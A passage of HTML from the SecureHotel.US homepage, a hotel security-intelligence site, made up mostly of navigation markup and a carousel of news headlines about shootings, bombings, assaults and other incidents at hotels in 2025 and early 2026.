				<ul id="menu-1-2b57390" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" aria-current="page" class="nav-link js-scroll-trigger">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2b57390" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" aria-current="page" class="nav-link js-scroll-trigger" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger" tabindex="-1">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger" tabindex="-1">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger" tabindex="-1">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger" tabindex="-1">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger" tabindex="-1">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger" tabindex="-1">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8674370 elementor-hidden-desktop elementor-hidden-laptop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8674370" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f95954" data-id="8f95954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d47006 elementor-widget elementor-widget-image" data-id="6d47006" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://securehotel.us/">
							<img width="185" height="33" src="https://securehotel.us/wp-content/uploads/2024/08/logo-secure.png.png" class="attachment-full size-full wp-image-3001" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8339a4" data-id="d8339a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a402345 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a402345" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a402345" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" aria-current="page" class="nav-link js-scroll-trigger">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a402345" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-5 nav-item"><a href="https://securehotel.us/" aria-current="page" class="nav-link js-scroll-trigger" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3221 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342 nav-item"><a href="https://securehotel.us/about-us/" class="nav-link js-scroll-trigger" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326 nav-item"><a href="https://securehotel.us/contact-us/" class="nav-link js-scroll-trigger" tabindex="-1">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Articles</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540 nav-item"><a href="https://securehotel.us/hotel-attacks/" class="nav-link js-scroll-trigger" tabindex="-1">Hotel Attacks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539 nav-item"><a href="https://securehotel.us/insurance/" class="nav-link js-scroll-trigger" tabindex="-1">Insurance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3538 nav-item"><a href="https://securehotel.us/security/" class="nav-link js-scroll-trigger" tabindex="-1">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3537 nav-item"><a href="https://securehotel.us/legal/" class="nav-link js-scroll-trigger" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3536 nav-item"><a href="https://securehotel.us/features/" class="nav-link js-scroll-trigger" tabindex="-1">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541 nav-item"><a href="https://securehotel.us/white-paper/" class="nav-link js-scroll-trigger" tabindex="-1">White Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3415 nav-item"><a href="#" class="nav-link js-scroll-trigger" tabindex="-1">Subscription Service Coming Soon!</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 nav-item"><a href="https://securehotel.us/login" class="nav-link js-scroll-trigger" tabindex="-1">Log In</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://securehotel.us/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <div class="section1 home_height">
        <div class="box_pnl">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12 col-md-12 col-xs-6 col-lg-6">
                        <div class="text_con1">
                            <h1>Welcome to<br />
SecureHotel.US</h1>
<p>A First-In-Class Risk Reduction Intelligence Tool</p>
                            <div class="text-left">
                                <a href="#about" class="know_more">Know More <img alt="" src="https://securehotel.us/wp-content/themes/securehotel/img/ar.png"></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="section2">
        <div class="container">
            <div class="wht_bg">
                <div class="owl-carousel owl-theme">
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>12 January 2026, Violent left-wing activists accost two Minneapolis hotels over ICE operations, US hotels&hellip;</h6>
                                                                                        <!--           <img alt="12 January 2026, Violent left-wing activists accost two Minneapolis hotels over ICE operations, US hotels increasingly under threat" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/12-january-2026-violent-left-wing-activists-accost-two-minneapolis-hotels-over-ice-operations-us-hotels-increasingly-threat/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Security</span>
                            <h6>Quick Brief: 20 November 2025, Executive Inn (Lubbock, TX) – Nuisance hotel, crime load, failed&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief: 20 November 2025, Executive Inn (Lubbock, TX) – Nuisance hotel, crime load, failed closure, &#038; sector-wide implications" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-executive-inn-lubbock-crime-load-failed-closure-sector-wide-implications/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>28 August 2025, Insurance and blast analysis of Palm Springs, CA, bombing that affected 3&hellip;</h6>
                                                                                        <!--           <img alt="28 August 2025, Insurance and blast analysis of Palm Springs, CA, bombing that affected 3 hotels – expert commentary by AXA XL terrorism underwriter Morgan Shrubb" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/28-august-2025-insurance-and-blast-analysis-of-palm-springs-ca-bombing-that-affected-3-hotels-expert-commentary-by-axa-xl-terrorism-underwriter-morgan-shrubb/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 20 June 2025: Booby-trapped room triggers explosive device and fire at Louisville Marriott&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 20 June 2025: Booby-trapped room triggers explosive device and fire at Louisville Marriott SpringHill Suites" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/3661-2/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Hotel Attacks</span>
                            <h6>Quick Brief, 31 March 2025: Leaders of prostitution and drug ring based out of Asheville,&hellip;</h6>
                                                                                        <!--           <img alt="Quick Brief, 31 March 2025: Leaders of prostitution and drug ring based out of Asheville, NC, Econo Lodge plead guilty" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/quick-brief-31-march-2025-leaders-of-prostitution-and-drug-ring-based-out-of-asheville-nc-econo-lodge-plead-guilty/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>14 March 2025, One Killed, One Critically Injured in Targeted Shooting Outside Tulum Hotel</h6>
                                                                                        <!--           <img alt="14 March 2025, One Killed, One Critically Injured in Targeted Shooting Outside Tulum Hotel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/one-killed-one-critically-injured-in-targeted-shooting-outside-tulum-hotel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>8 March 2025, Trump Turnberry Golf Course in Scotland Vandalised by ‘Palestine Action’ Group</h6>
                                                                                        <!--           <img alt="8 March 2025, Trump Turnberry Golf Course in Scotland Vandalised by ‘Palestine Action’ Group" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/8-march-2025-trump-turnberry-golf-course-in-scotland-vandalised-by-palestine-action-group/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>3 March 2025, Suspect Arrested in Connection with Fatal Shooting at Handlery Hotel in San&hellip;</h6>
                                                                                        <!--           <img alt="3 March 2025, Suspect Arrested in Connection with Fatal Shooting at Handlery Hotel in San Diego" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/suspect-arrested-in-connection-with-fatal-shooting-at-handlery-hotel-in-san-diego/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>1 March 2025, Varsity Spirit President Releases Statement Addressing All-Star Nationals ‘Panic’ Over Reported Shooting&hellip;</h6>
                                                                                        <!--           <img alt="1 March 2025, Varsity Spirit President Releases Statement Addressing All-Star Nationals ‘Panic’ Over Reported Shooting at Omni Hotel/Kay Bailey Hutchison Convention Center" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/varsity-spirit-president-releases-statement-addressing-all-star-nationals-panic-over-reported-shooting-at-omni-hotel-kay-bailey-hutchison-convention-center/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>1 March 2025, 1 Shot, Killed in Northwest Charlotte hotel, NC, Police Say</h6>
                                                                                        <!--           <img alt="1 March 2025, 1 Shot, Killed in Northwest Charlotte hotel, NC, Police Say" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/1-shot-killed-in-northwest-charlotte-hotel-nc-police-say/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>26 February 2025, Man Arrested in Connection to Shooting Death of Memphis, TN Woman at&hellip;</h6>
                                                                                        <!--           <img alt="26 February 2025, Man Arrested in Connection to Shooting Death of Memphis, TN Woman at North Jackson, MS Hotel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/man-arrested-in-connection-to-shooting-death-of-memphis-tn-woman-at-north-jackson-ms-hotel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>25 February 2025 – Man Dies After Alleged Assault Outside Bournemouth Carlton Hotel</h6>
                                                                                        <!--           <img alt="25 February 2025 – Man Dies After Alleged Assault Outside Bournemouth Carlton Hotel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/25-february-2025-man-dies-after-alleged-assault-outside-bournemouth-carlton-hotel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>25 February 2025, Man Dies After Alleged Assault Outside Bournemouth Carlton Hotel; Murder Investigation Underway</h6>
                                                                                        <!--           <img alt="25 February 2025, Man Dies After Alleged Assault Outside Bournemouth Carlton Hotel; Murder Investigation Underway" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/man-dies-after-alleged-assault-outside-bournemouth-carlton-hotel-murder-investigation-underway/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>26 February 2025, Couple Found Dead in Suspected Murder-Suicide at Manesar Hotel</h6>
                                                                                        <!--           <img alt="26 February 2025, Couple Found Dead in Suspected Murder-Suicide at Manesar Hotel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
                                <a href="https://securehotel.us/26-february-2025-couple-found-dead-in-suspected-murder-suicide-at-manesar-hotel/" class="more">View &gt;&gt;</a>
                        </div>
                                            <div class="item">
                            <span class="btn_org">Tier 3</span>
                            <h6>25 February 2025, Bengaluru Police Officer Repeatedly Rapes 17-Year-Old Girl in Hotel</h6>
                                                                                        <!--           <img alt="25 February 2025, Bengaluru Police Officer Repeatedly Rapes 17-Year-Old Girl in Hotel" src="https://securehotel.us/wp-content/themes/securehotel/img/noimage.png"> -->
                                <p>
                                                                </p>
